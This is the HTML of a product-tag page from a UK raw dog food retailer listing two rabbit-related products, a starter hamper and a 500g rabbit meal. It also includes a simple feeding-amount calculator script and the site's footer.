			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1563124507300"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="dl-icon-search2"></i></a><div class="header-search-modal-wrap"></div>
		</div><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div>
	<div class="lahfb-element lahfb-icon-wrap lahfb-hamburger-menu  toggle light-wrap threeline" id="lahfb-hamburger-menu-1561551477699">
		<a href="#" id="la-hamburger-icon" class="lahfb-icon-element close-button hcolorf hamburger-op-icon">
			<div class="hamburger-icon">
				<div class="hamburger-icon-top"></div>
				<div class="hamburger-icon-center"></div>
				<div class="hamburger-icon-bottom"></div>
			</div>
		</a></div></div></div></div><div class="lahfb-area lahfb-row2-area lahfb-content-middle"><div class="container"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col"></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col"></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">Rabbit</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.rawmadesimple.co.uk/" class="la-breadcrumb-item-link is-home" rel="home" title="Home New">Home New</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><a href="https://www.rawmadesimple.co.uk/shop/" class="la-breadcrumb-item-link" rel="tag" title="Shop">Shop</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Rabbit</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">	
		<div class="woocommerce-notices-wrapper"></div><div class="wc-toolbar-container">
    <div class="wc-toolbar wc-toolbar-top clearfix">
                                <div class="wc-toolbar-left">
                <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
                                    <div class="wc-view-count">
                        <p>Show</p>
                        <ul><li
                                 class="active"><a href="/product-tag/rabbit/?per_page=100">100</a></li>
                            <li
                                ><a href="/product-tag/rabbit/?per_page=200">200</a></li>
                            <li
                                ><a href="/product-tag/rabbit/?per_page=300">300</a></li>
                            </ul>
                    </div>
                            </div>
            <div class="wc-toolbar-right">
                                <div class="wc-ordering">
	<p><span>Sort by</span></p>
	<ul>
					<li class="active"><a href="/product-tag/rabbit/?orderby=menu_order">Default sorting</a></li>
					<li><a href="/product-tag/rabbit/?orderby=popularity">Sort by popularity</a></li>
					<li><a href="/product-tag/rabbit/?orderby=rating">Sort by average rating</a></li>
					<li><a href="/product-tag/rabbit/?orderby=date">Sort by latest</a></li>
					<li><a href="/product-tag/rabbit/?orderby=price">Sort by price: low to high</a></li>
					<li><a href="/product-tag/rabbit/?orderby=price-desc">Sort by price: high to low</a></li>
			</ul>
</div>                                    <div class="wc-view-toggle">
                    <span data-view_mode="grid" class="active"><i title="Grid view" class="fa fa-th"></i></span>
                    <span data-view_mode="list"><i title="List view" class="fa fa-list"></i></span>
                    </div>
                                
            </div>
                        </div><!-- .wc-toolbar -->

    </div>	<div id="la_shop_products" class="la-shop-products">
		<div class="la-ajax-shop-loading"><div class="la-ajax-loading-outer"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
		<div class="product-categories-wrapper"><ul class="catalog-grid-1 products grid-items grid-space-default xxl-block-grid-4 xl-block-grid-4 lg-block-grid-3 md-block-grid-2 sm-block-grid-2 block-grid-2"></ul></div>
	<div class="row">
    <div class="col-xs-12">
        <ul class="products products-grid grid-space-default products-grid-3 grid-items xxl-block-grid-4 xl-block-grid-4 lg-block-grid-3 md-block-grid-2 sm-block-grid-2 block-grid-2 js-el la-infinite-container" data-grid_layout="products-grid-3" data-item_selector=".product_item" data-item_margin="0" data-container-width="1170" data-item-width="270" data-item-height="390" data-md-col="3" data-sm-col="2" data-xs-col="2" data-mb-col="2" data-la_component="[&quot;InfiniteScroll&quot;]" data-la-effect="sequencefade" data-page_num="1" data-page_num_max="1" data-navSelector=".la-shop-products .la-pagination" data-nextSelector=".la-shop-products .la-pagination a.next"><li class="product_item grid-item product has-subscription-plans thumb-no-effect prod-rating-on prod-has-rating type-product post-56650 status-publish first instock product_cat-hampers product_cat-sale-items product_tag-beef product_tag-fish product_tag-lamb product_tag-rabbit has-post-thumbnail sale featured purchasable product-type-simple" data-width="1" data-height="1">
	<div class="rms-whishlist-wrapper"></div>	<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.rawmadesimple.co.uk/product/starter-pack-20-meals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.00</bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>51.00</bdi></span></span></span><img width="768" height="768" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2020/11/RMS_Web_Bundle_Starter-1.webp" class="attachment-shop_catalog size-shop_catalog" alt="Starter Pack 20 Meals" decoding="async" fetchpriority="high" /><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-tag/rabbit/?add-to-cart=56650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56650" data-product_sku="5070" aria-label="Add to basket: &ldquo;Starter Pack 20 Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Starter Pack 20 Meals&rdquo; has been added to your cart" data-product_title="Starter Pack 20 Meals" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://www.rawmadesimple.co.uk/product/starter-pack-20-meals/">Starter Pack 20 Meals</a></h3><div class="rms-price-stock-wrapper"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>12.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.00</bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>51.00</bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>58.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;58.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>51.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;51.00.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> available on subscription</small></span>
<span class="rms-stock-wrapper">In Stock</span><div class="item--excerpt"><p>The best place to start if you&#8217;re new to Raw Made Simple! Save on individual prices! This Starter selection hamper contains 20 of our favourite Wilder complementary meals to make the transition to raw feeding simple. What&#8217;s in the hamper? 20 x 500g Wilder complementary raw meals This selection does contain some chicken, turkey, fish and tripe products. Easy to&hellip;</p>
</div></div><div class="rms-rating-wrapper"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-tag/rabbit/?add-to-cart=56650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56650" data-product_sku="5070" aria-label="Add to basket: &ldquo;Starter Pack 20 Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Starter Pack 20 Meals&rdquo; has been added to your cart" data-product_title="Starter Pack 20 Meals" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56650,&quot;item_id&quot;:56650,&quot;item_name&quot;:&quot;Starter Pack 20 Meals&quot;,&quot;sku&quot;:&quot;5070&quot;,&quot;price&quot;:51,&quot;stocklevel&quot;:105,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hampers&quot;,&quot;id&quot;:56650,&quot;productlink&quot;:&quot;https:\/\/www.rawmadesimple.co.uk\/product\/starter-pack-20-meals\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-55970 status-publish instock product_cat-raw-meals product_cat-tripe-free product_cat-wilder-100-meat product_cat-wilder product_tag-rabbit has-post-thumbnail purchasable product-type-simple" data-width="1" data-height="1">
	<div class="rms-whishlist-wrapper"></div>	<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.rawmadesimple.co.uk/product/rabbit-supreme-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="768" height="768" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2025/11/RMS_500g-tub_RS_Lid-on.webp" class="attachment-shop_catalog size-shop_catalog" alt="RABBIT SUPREME  500g" decoding="async" /><div class="wp-alt-image" data-background-image="//www.rawmadesimple.co.uk/wp-content/uploads/2025/11/RMS_500g-tub_RS_Lid-angle.webp"style="background-image: url(//www.rawmadesimple.co.uk/wp-content/uploads/2025/11/RMS_500g-tub_RS_Lid-angle.webp);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-tag/rabbit/?add-to-cart=55970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55970" data-product_sku="6052" aria-label="Add to basket: &ldquo;RABBIT SUPREME  500g&rdquo;" rel="nofollow" data-success_message="&ldquo;RABBIT SUPREME  500g&rdquo; has been added to your cart" data-product_title="RABBIT SUPREME  500g" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://www.rawmadesimple.co.uk/product/rabbit-supreme-500g/">RABBIT SUPREME  500g</a></h3><div class="rms-price-stock-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.95</bdi></span></span>
<span class="rms-stock-wrapper">In Stock</span><div class="item--excerpt"><p>100% raw rabbit complementary meal. Single protein with no additives. You can&#8217;t buy whole Rabbit like this anywhere else! LOW FAT Easy to store in your freezer. Leak-proof 500g containers with a resealable lid make storage in the freezer and fridge a breeze. Composition: 100% whole skinless Rabbit with Bone &amp; Offal. Analytical constituents: Moisture 68.5%, Protein 22.2%, Total Fat&hellip;</p>
</div></div><div class="rms-rating-wrapper"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-tag/rabbit/?add-to-cart=55970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55970" data-product_sku="6052" aria-label="Add to basket: &ldquo;RABBIT SUPREME  500g&rdquo;" rel="nofollow" data-success_message="&ldquo;RABBIT SUPREME  500g&rdquo; has been added to your cart" data-product_title="RABBIT SUPREME  500g" role="button"><span title="Add to basket">Add to basket</span></a></div>			</div>
		</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:55970,&quot;item_id&quot;:55970,&quot;item_name&quot;:&quot;RABBIT SUPREME  500g&quot;,&quot;sku&quot;:&quot;6052&quot;,&quot;price&quot;:3.95,&quot;stocklevel&quot;:394,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tripe-Free&quot;,&quot;id&quot;:55970,&quot;productlink&quot;:&quot;https:\/\/www.rawmadesimple.co.uk\/product\/rabbit-supreme-500g\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</li>
        </ul>
    </div><!-- .col-xs-12 -->
</div><!-- .row -->	</div>
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
<div class="ct-section-inner-wrap" style="width: 100%; haight: 100px; background: #fff;">
    <aside class='footer_calculator'>
    <div class='container'>
        <div class='row'>
	        <div class='col-sm-12'>

<h4>How much should I feed my dog?</h4>
  <p>Please remember these are guideline weights only.  Just like us, dogs require different amounts of food depending on how active they are.  Only you can determine the correct amount to maintain a healthy weight for your dog.</p>
  <form id='form_calculator'>
    <p><label for='footer_food_calculator_age'>Age</label>
    <select id='footer_food_calculator_age'>
      <option value='2'>0-2 months</option>
      <option value='3'>2-3 months</option>
      <option value='4'>3-4 months</option>
      <option value='6'>4-6 months</option>
      <option value='9'>6-9 months</option>
      <option value='12'>9-12 months</option>
      <option value='12p'>12+ months</option>
    </select> <label for='footer_food_calculator_weight'>Weight (kg)</label>
    <span><input type='number' id='footer_food_calculator_weight' placeholder='eg. 4.5' /></span> <button type='button' id='footer_button_food_calculator'>Calculate</button></p>
  </form>
  <p class='footer_calculator_result' id='footer_calculator_result'></p>
            </div>
        </div>
    </div>
</aside><script>
jQuery(document).ready(function(){
    function FooterCaluclateWeight(){
      var age     = jQuery('#footer_food_calculator_age').val();
      var weight  = parseFloat(jQuery('#footer_food_calculator_weight').val()) * 1000;
      if(isNaN(weight)){
        jQuery('#footer_calculator_result').html('Please enter a weight in kilograms.').slideDown();
        return;
      }
      var result  = 0;
      var resultp = 0;
      switch(age){
        case '2' :
          result = weight * 0.1;
          break;
        case '3' :
          result = weight * 0.09;
          break;
        case '4' :
          result = weight * 0.08;
          break;
        case '6' :
          result = weight * 0.06;
          break;
        case '9' :
          result = weight * 0.04;
          break;
        case '12' :
          result = weight * 0.03;
          break;
        case '12p' :
          result = weight * 0.02;
          resultp = weight * 0.03;
          break;
      };
      // console.log(age, weight, result, resultp);
      result = Math.round(result); // * 1000);
      resultp = Math.round(resultp); // * 1000);
      if(age === '12p'){
        // console.log(age, weight, result, resultp);
        jQuery('#footer_calculator_result').html('You should give approximately between '+ result +'g and '+ resultp +'g of food per day.').slideDown();
      } else {
        // console.log(age, weight, result);
        jQuery('#footer_calculator_result').html('You should give approximately '+ result +'g of food per day.').slideDown();
      }
    }
    jQuery(document).on("keypress", "#form_calculator", function(e){
      if(e.keyCode == 13) {
        e.preventDefault();
        FooterCaluclateWeight();
      }
    });
    jQuery('#footer_button_food_calculator').on('click', function(){
      FooterCaluclateWeight();
    });
});
</script></div>


    
<footer id="colophon" class="site-footer la-footer-2col48">
        <div class="footer-top-area">
        <div class="container">
            <div class="row">
                <div id="custom_html-2" class="widget_text Social-sec widget widget_custom_html"><div class="widget_text widget-inner"><h3 class="widget-title"><span>Connect with us</span></h3><div class="textwidget custom-html-widget"><div class="social-icons">
	<a href="https://www.facebook.com/RawMadeSimpleUK" target="blank"><img src="/wp-content/uploads/2023/06/facebookl.svg"></a>
	<a href="https://www.instagram.com/rawmadesimpleuk/" target="blank"><img src="/wp-content/uploads/2023/06/instagram.svg"></a>
	 
</div></div></div></div><div id="media_gallery-2" class="insta-feed widget widget_media_gallery"><div class="widget-inner">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-55970 gallery-columns-4 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85348'><img width="1133" height="1133" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/kay-with-dogs.jpg" class="attachment-full size-full" alt="kay with dogs" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85351'><img width="720" height="720" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/Dog-on-parcels.jpg" class="attachment-full size-full" alt="Dog on parcels" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85352'><img width="720" height="720" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/dog-with-bowl.jpg" class="attachment-full size-full" alt="dog with bowl" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.rawmadesimple.co.uk/?attachment_id=85353'><img width="809" height="809" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2024/04/two-dogs-1.jpg" class="attachment-full size-full" alt="two dogs" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div></div>            </div>
        </div>
    </div>
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-4"><div class="footer-column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget-inner"><a href="https://www.rawmadesimple.co.uk/"><img width="348" height="116" src="https://www.rawmadesimple.co.uk/wp-content/uploads/2023/06/raw-made-logo.png" class="image wp-image-80930  attachment-full size-full" alt="raw-made-logo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div>Raw Made Simple Ltd<br />
No 1, Offices Mount Farm Tawney Common,<br />
Theydon Mount,<br />
Epping,<br />
CM16 7PX</div>
<p><a href="https://goo.gl/maps/sCyeHEzUkEX3Rp829" target="blank"> </a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-8"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-17469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17469"><a href="https://www.rawmadesimple.co.uk/shop/">Shop</a></li>
<li id="menu-item-101331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101331"><a href="https://www.rawmadesimple.co.uk/subscriptions/">Subscriptions</a></li>
<li id="menu-item-17471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17471"><a href="https://www.rawmadesimple.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-17472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17472"><a href="https://www.rawmadesimple.co.uk/local-stockists/">Stockists</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17473"><a href="https://www.rawmadesimple.co.uk/special-offers/">Offers</a></li>
<li id="menu-item-60276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60276"><a href="/basket/">Basket</a></li>
</ul></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>About Us</span></h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464"><a href="https://www.rawmadesimple.co.uk/about/">Why Raw?</a></li>
<li id="menu-item-100990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100990"><a href="https://www.rawmadesimple.co.uk/about/">Kay&#8217;s Story</a></li>
<li id="menu-item-100991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100991"><a href="https://www.rawmadesimple.co.uk/blog/">Blog</a></li>
<li id="menu-item-17468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17468"><a href="/privacy-policy/">GDPR</a></li>
<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.rawmadesimple.co.uk/terms/">Terms</a></li>
<li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17466"><a rel="privacy-policy" href="https://www.rawmadesimple.co.uk/privacy-policy/">Privacy</a></li>
</ul></div></div></div><div id="text-6" class="hours widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Hours of Operation</span></h3>			<div class="textwidget"><p>Mon &#8211; Fri: 10am &#8211; 6pm<br />
Saturday: Workshops Only<br />
Sunday: Closed</p>
<p><a href="tel: 01621 493707">Call: 01621 493707</a></p>
<p><a href="https://wa.me/+447598747703" target="_blank" rel="noopener">WhatsApp: 07598 747703</a></p>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://www.rawmadesimple.co.uk/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search products …</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="wps-title" value="1"/><input type="hidden" name="wps-excerpt" value="1"/><input type="hidden" name="wps-content" value="1"/><input type="hidden" name="wps-categories" value="1"/><input type="hidden" name="wps-attributes" value="1"/><input type="hidden" name="wps-tags" value="1"/><input type="hidden" name="wps-sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style="max-height:300px;"></div></div></div>        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the basket.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raw-made-simple/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function reset__the__menu() {
    jQuery("#our_story").css("display", "none");
    jQuery("#vision").css("display", "none");
    jQuery("#service").css("display", "none");
    jQuery("#video").css("display", "none");
   
    jQuery("#button-our-story").css("color", "#bcbec0");
    jQuery("#button-vision").css("color", "#bcbec0");
    jQuery("#button-service").css("color", "#bcbec0");
    jQuery("#button-video").css("color", "#bcbec0");
}
    
jQuery( document ).ready(function() {
    reset__the__menu();
    jQuery("#our_story").css("display", "block");
    jQuery("#button-our-story").css("color", "#00000a");
});

jQuery(document).on("click", "#button-our-story", function(e) {
    reset__the__menu();
    jQuery("#our_story").css("display", "block");
    jQuery("#button-our-story").css("color", "#00000a");
});

jQuery(document).on("click", "#button-vision", function(e) {
    reset__the__menu();
    jQuery("#vision").css("display", "block");
    jQuery("#button-vision").css("color", "#00000a");
});

jQuery(document).on("click", "#button-service", function(e) {
    reset__the__menu();
    jQuery("#service").css("display", "block");
    jQuery("#button-service").css("color", "#00000a");
});

jQuery(document).on("click", "#button-video", function(e) {
    reset__the__menu();
    jQuery("#video").css("display", "block");
    jQuery("#button-video").css("color", "#00000a");
});
</script>

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<style id="lahfb-frontend-styles-inline-css">.logo_1686394877441 img.lahfb-logo { width:196px;height:65px;}@media only screen and ( max-width: 767px ) {.logo_1686394877441 img.lahfb-logo { width:146px;height:48px;} }#lastudio-header-builder #lahfb-nav-wrap-1561549132233 > ul > li > a,.lahfb-responsive-menu-1561549132233 #responav li.menu-item > a:not(.button) { color:#000000;font-size:16px;text-align:center;margin-right:8px;margin-left:8px;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 > ul > li:hover > a,.lahfb-responsive-menu-1561549132233 #responav li.menu-item:hover > a:not(.button) { color:#000000;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1561549132233 #responav li.current-menu-item > a:not(.button) { color:#4e3a6d;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1561549132233 #responav li.current-menu-item > a:not(.button):hover { color:#4e3a6d;}#lastudio-header-builder .search_1563124507300 > a > i, #lastudio-header-builder .search_1563124507300 > a > i:before, #lastudio-header-builder .search_1563124507300 form .search-button { font-size:22px;}#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { font-size:40px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { float:left;} }#lastudio-header-builder .search_1563124507300 { margin-right:20px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 { width:95%;margin-right:-15px;border-style:none;} }#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap { width:100%;background-color:#4e3a6d;padding-right:15%;padding-bottom:5px;padding-left:15%;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap { width:100%;height:43%;padding-right:0px;padding-left:0px;} }#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box .search-text-box,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap .search-text-box,.header-search-full-wrap > form input,#header-search-modal .search-field { color:#231732;width:101%;height:50px;background-color:#ffffff;padding-right:15px;padding-left:15px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}#lastudio-header-builder .search_1563124507300 form .search-button { font-size:40px;}#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element span { color:#000000;font-size:0%;}#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element i { font-size:24px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element i { font-size:24px;} }#lastudio-header-builder .el__text_1561549727106 span { color:#cecece;font-size:16px;line-height:32px;padding-right:15px;padding-left:10px;}@media only screen 